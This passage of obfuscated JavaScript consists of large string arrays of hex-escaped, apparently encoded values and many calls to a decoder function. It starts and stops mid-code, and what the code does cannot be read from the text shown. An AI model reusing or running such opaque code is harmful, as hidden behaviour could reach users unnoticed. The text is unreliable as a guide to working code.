d),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6